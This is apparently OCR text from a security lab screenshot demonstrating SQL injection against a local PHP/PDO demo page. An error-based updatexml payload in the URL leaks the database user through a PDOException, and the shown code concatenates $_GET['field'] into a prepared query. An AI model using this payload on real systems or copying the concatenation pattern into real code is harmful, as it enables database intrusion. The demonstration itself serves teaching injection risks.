 Load URL
http://127.0.0.1/pdo/prepare/demo1.php?username=admin&field=updatexml(0x7e,concat(0x7e,user(),0x7e),0x7e)
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
(!) Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@DESKTOP-111~' in D:\soft\phpStudy2018\PHPTu
\demo1.php on line 17
(!) PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@DESKTOP-111~' in D:\soft\phpStudy2018\PHPTutorial\WWW\pdo\prep
17
Ca
pdo [D:\soft\phpStudy2018\PHPTutorial\WWW\pdo] - ...\prepare\demo1.php [pdo] - PhpStorm
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
pdo prepare demo1.php
Add Configurati
demo1.php
1: Project
7: Structure
2: Favorites
10 } catch (PDOException $e) {
11 echo $e;
12 }
13 $pdo->setAttribute( attribute: PDO::ATTR_ERRMODE, value: PDO::ERRMODE_EXCEPTION);
14 $pdo->setAttribute( attribute: PDO::ATTR_EMULATE_PREPARES, value: false);
15 $username = $_GET['username'];
16 $sql = "select id,".$_GET['field']." from user where username = ?";
17 $stmt = $pdo->prepare($sql);
18 $stmt->bindParam( parameter: 1, &variable: $username);
19 $stmt->execute();
20 while($row=$stmt->fetch( fetch_style: PDO::FETCH_ASSOC))
21 {
22 var_dump($row);
23 echo "<br>";
猎户攻防实验室